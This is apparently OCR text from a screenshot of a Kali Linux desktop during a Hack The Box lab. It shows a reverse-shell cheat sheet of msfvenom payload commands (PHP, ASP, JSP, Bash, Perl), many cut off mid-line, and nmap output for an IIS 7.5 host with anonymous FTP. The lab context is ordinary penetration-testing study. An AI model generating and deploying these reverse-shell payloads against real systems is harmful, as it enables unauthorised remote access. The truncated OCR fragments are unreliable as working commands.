 1 2 3 4 2 10.10.14.15 9:25
Webshell · Total OSCP Guide Reverse Shell Cheat Sheet | p IIS7 Creating Metasploit Paylo
https://netsec.ws/?p=331
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Tra
File Sy
Hor
ht
msfvenom -p osx/x86/shell_reverse_tcp
Web Payloads
PHP
msfvenom -p php/meterpreter_reverse_t
cat shell.php | pbcopy && echo '<?php
ASP
msfvenom -p windows/meterpreter/rever
JSP
msfvenom -p java/jsp_shell_reverse_tc
WAR
msfvenom -p java/jsp_shell_reverse_tc
Scripting Payloads
Python
msfvenom -p cmd/unix/reverse_python L
Bash
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh
Perl
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl
Shellcode
kali@kali: ~/Desktop/htb/devel
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~/Desktop/htb/devel kali@kali: ~/Desktop/htb/devel kali@kali: ~/Desktop/htb/devel kali@kali: ~
Host is up (0.059s latency).
PORT   STATE SERVICE VERSION
21/tcp open  ftp     Microsoft ftpd
| ftp-syst:
|_  SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17  02:06AM       <DIR>          aspnet_client
| 03-17-17  05:37PM                  689 iisstart.htm
|_03-17-17  05:37PM               184946 welcome.png
80/tcp open  http    Microsoft IIS httpd 7.5
| http-methods:
|   Supported Methods: OPTIONS TRACE GET HEAD POST
|_  Potentially risky methods: TRACE
|_http-title: IIS7
|_http-server-header: Microsoft-IIS/7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
NSE: Script Post-scanning.
Initiating NSE at 09:19
Completed NSE at 09:19, 0.00s elapsed
Initiating NSE at 09:19
Completed NSE at 09:19, 0.00s elapsed
Initiating NSE at 09:19
Completed NSE at 09:19, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.22 seconds
┌──(kali㉿kali)-[~/Desktop/htb/devel]
└─$ gedit test.txt
(gedit:44548): Gtk-WARNING **: 09:23:13.052: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedesktop.DBus.Error.UnknownMethod: No s
uch method “Inhibit”
┌──(kali㉿kali)-[~/Desktop/htb/devel]
└─$